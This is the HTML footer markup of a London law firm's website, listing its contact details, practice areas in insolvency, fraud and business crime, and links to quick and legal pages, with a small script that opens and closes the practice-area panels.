				<div class="elementor-element elementor-element-b8c43e3 elementor-grid-1 peters-list elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="b8c43e3" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;10676&quot;,&quot;columns&quot;:1,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="e-loop-nothing-found-message">
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="8352" class="elementor elementor-8352" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-461f74e4 elementor-hidden-phone main_footer elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="461f74e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b4f7c8f mr-4" data-id="4b4f7c8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-284e8674 footer_logo elementor-widget elementor-widget-site-logo" data-id="284e8674" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.petersandpeters.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://www.petersandpeters.com/wp-content/uploads/2024/11/White-red-stacked-RGB-300x99-1.png" alt="White-red-stacked-RGB-300x99-1.png"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-7fef66d3 hover_color elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7fef66d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.co.uk/maps/place/Peters+%26+Peters/@51.5152829,-0.109867,19.05z/data=!4m5!3m4!1s0x48761b4cc33cf37b:0x41f4d7ffd1e1b84e!8m2!3d51.5152832!4d-0.1093316?shorturl=1" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Peters &amp; Peters Solicitors LLP<br>15 Fetter Lane, London  EC4A 1BW</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:law@petersandpeters.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">law@petersandpeters.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:44(0)2078227777">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+44 (0)20 7822 7777</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-50605865 elementor-shape-square e-grid-align-left social_media_footer elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="50605865" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-4624afe" href="https://www.linkedin.com/company/peters-&#038;-peters_2/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-684136a" href="https://twitter.com/petersandpeters?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-2f10da0" href="mailto:law@petersandpeters.com">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b87e944 elementor-widget elementor-widget-html" data-id="3b87e944" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Start of SRA Digital Badge code -->
<div style="max-width:150px;max-height:163px;"><div style="position: relative;padding-bottom: 59.1%;height: auto;overflow: hidden;"><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></div></div>
<!-- End of SRA Digital Badge code -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2bf86884 mr-4" data-id="2bf86884" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa24431 elementor-widget elementor-widget-heading" data-id="aa24431" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Expertise</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7185146d footer_faq_menus elementor-widget elementor-widget-text-editor" data-id="7185146d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><div class="expertise-list"><div class="expertise_panel"><div class="panel-group"><div class="panel"><div class="panel-heading"><h2 class="panel-title"><a data-toggle="collapse" class="pp-expertise-item collapsed" href="#insolvency-watch-expertise-1" aria-expanded="false">Insolvency Watch Expertise</a></h2></div><div id="insolvency-watch-expertise-1" class="panel-collapse collapse"><ul class="peters-list"><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/administration/">Administration</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/asset-tracing/">Asset Tracing</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/bankruptcy/">Bankruptcy</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/company-directors/">Company Directors</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/contentious-restructuring/">Contentious Restructuring</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/corporate-personal-insolvency/">Corporate &#038; Personal Insolvency</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/creditor-rights/">Creditor &#038; Shareholder Rights</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/cross-border-insolvency/">Cross-Border Insolvency</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/directors-duties-misfeasance/">Directors’ Duties &#038; Misfeasance</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/disqualification-proceedings/">Disqualification Proceedings</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/enforcement-of-guarantees-security-and-quasi-security/">Enforcement of Guarantees, Security and Quasi-Security</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/fraudulent-trading/">Fraudulent Trading</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/insolvency-litigation-debt-recovery-litigation/">Insolvency Litigation &#038; Debt Recovery Litigation</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/insolvency-practitioners/">Insolvency Practitioners</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/lender-considerations/">Lender Considerations</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/liquidation/">Liquidation</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/receivership/">Receivership</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/shareholder-impact/">Shareholder Impact</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/uk-insolvency-act/">UK Insolvency Act</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/insolvency-watch-expertise/wrongful-trading-fraudulent-trading/">Wrongful Trading &#038; Fraudulent Trading</a></li></ul></div></div></div></div><div class="expertise_panel"><div class="panel-group"><div class="panel"><div class="panel-heading"><h2 class="panel-title"><a data-toggle="collapse" class="pp-expertise-item collapsed" href="#fraud-commercial-disputes-1" aria-expanded="false">Fraud &#038; Commercial Disputes</a></h2></div><div id="fraud-commercial-disputes-1" class="panel-collapse collapse"><ul class="peters-list"><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/alternative-dispute-resolution/">Alternative Dispute Resolution</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/asset-tracing-recovery/">Asset Tracing &#038; Recovery</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/civil-fraud/">Civil Fraud</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/commercial-litigation/">Commercial Litigation</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/competition-cartels/">Competition &#038; Antitrust</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/directors-duties-disqualification/">Directors’ Duties &#038; Disqualification</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/freezing-injunctions-search-orders/">Freezing Injunctions &#038; Search Orders</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/insolvency-bankruptcy/">Insolvency &#038; Bankruptcy</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/international-arbitration/">International Arbitration</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/mediation/">Mediation</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/trust-litigation/">Trust Litigation</a></li></ul></div></div></div></div><div class="expertise_panel"><div class="panel-group"><div class="panel"><div class="panel-heading"><h2 class="panel-title"><a data-toggle="collapse" class="pp-expertise-item collapsed" href="#business-crime-investigations-1" aria-expanded="false">Business Crime &#038; Investigations</a></h2></div><div id="business-crime-investigations-1" class="panel-collapse collapse"><ul class="peters-list"><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/account-freezing-and-forfeiture-and-cash-detention/">Account Freezing &#038; Forfeiture &#038; Cash Detention</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/bank-account-freezing/">Bank Account Freezing</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/corruption-bribery/">Bribery &#038; Corruption</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/human-rights/">Business Ethics, Human Rights &#038; Product/Service Risk</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/compliance/">Compliance</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/criminal-cartels/">Criminal Cartels</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/criminal-fraud/">Criminal Fraud</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/criminal-restraint-confiscation/">Criminal Restraint &#038; Confiscation</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/cybercrime-data-theft/">Cybercrime &#038; Data Theft</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/dawn-raids/">Dawn Raids</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/employee-fraud/">Employee Fraud</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/esg-litigation-amp-enforcement/">ESG Litigation &amp; Enforcement</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/extradition/">Extradition</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/fs-regulatory-fca-investigations-enforcement/">Financial Services Investigations &amp; Enforcement</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/inquiries-inquests/">Inquiries &#038; Inquests</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/internal-investigations/">Internal Investigations</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/interpol-red-notices/">INTERPOL Red Notices</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/money-laundering/">Money Laundering</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/mutual-legal-assistance/">Mutual Legal Assistance</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/private-prosecutions/">Private Prosecutions</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/sanctions-export-controls/">Sanctions &#038; Export Controls</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/general-crime/">Serious &#038; General Crime</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/sports-investigations/">Sports  Investigations</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/tax-investigations/">Tax Investigations</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/tax-prosecutions/">Tax Prosecutions</a></li><li class="expertise-item"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/unexplained-wealth-orders/">Unexplained Wealth Orders</a></li></ul></div></div></div></div></div><br /><script>
    const items = document.querySelectorAll('.footer_faq_menus  .pp-expertise-item');
    const panels = document.querySelectorAll('.footer_faq_menus .panel-collapse');
    let lastOpen = 0;

    items.forEach((el, i) => {
        el.addEventListener('click', (e) => {
            // Remove active class from previously opened item and its corresponding panel
            if (lastOpen != i) {
                items[lastOpen].classList.remove('active');
                panels[lastOpen].classList.remove('active');
            }

            // Toggle active class for the clicked item and its corresponding panel
            el.classList.toggle('active');
            panels[i].classList.toggle('active');

            // Update lastOpen to the currently clicked item
            lastOpen = i;
        });
    });

</script></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-922e72a mr-4" data-id="922e72a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58b1b27 elementor-widget elementor-widget-heading" data-id="58b1b27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4e67feff legal-menu-items hover_color elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e67feff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/about" target="_blank">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/expertise">

											<span class="elementor-icon-list-text">Expertise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/lawyer">

											<span class="elementor-icon-list-text">People</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/thinking">

											<span class="elementor-icon-list-text">Thinking</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/careers">

											<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1e797ffe mr-4" data-id="1e797ffe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-696f8875 elementor-widget elementor-widget-heading" data-id="696f8875" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.petersandpeters.com/legal/">Legal</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-28ae8c74 legal-menu-items hover_color elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="28ae8c74" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1941">

											<span class="elementor-icon-list-text">Accessibility</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.petersandpeters.com/wp-content/uploads/2021/10/Peters-Peters-Solicitors-LLP-Carbon-Reduction-Plan-29.09.21-1.pdf" target="_blank">

											<span class="elementor-icon-list-text">Carbon Reduction Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1942">

											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1943">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1944">

											<span class="elementor-icon-list-text">Legal Notices</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1945">

											<span class="elementor-icon-list-text">Scam Emails</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1946">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1947">

											<span class="elementor-icon-list-text">Supplier Code of Conduct</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1948">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e8064bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e8064bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e4e798e" data-id="7e4e798e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c513179 copy_rifgt_text elementor-widget elementor-widget-text-editor" data-id="7c513179" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">© Peters &amp; Peters Solicitors LLP &#8211; 2025</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-082e09c elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="082e09c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4635205 pl-15" data-id="4635205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edf697b footer_logo elementor-widget elementor-widget-site-logo" data-id="edf697b" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.petersandpeters.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://www.petersandpeters.com/wp-content/uploads/2021/05/White-red-stacked-RGB-300x99-1.png" alt="White-red-stacked-RGB-300x99"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-7a36635 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7a36635" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-4624afe" href="https://www.linkedin.com/company/peters-&#038;-peters_2/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-684136a" href="https://twitter.com/petersandpeters?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-2f10da0" href="mailto:law@petersandpeters.com">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-49d3cbd" data-id="49d3cbd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e07f02 mr-4" data-id="5e07f02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0977ca elementor-widget elementor-widget-heading" data-id="e0977ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.petersandpeters.com/legal/">Legal</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-09e1f11 legal-menu-items elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="09e1f11" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1941">

											<span class="elementor-icon-list-text">Accessibility</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.petersandpeters.com/wp-content/uploads/2021/10/Peters-Peters-Solicitors-LLP-Carbon-Reduction-Plan-29.09.21-1.pdf" target="_blank">

											<span class="elementor-icon-list-text">Carbon Reduction Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1942">

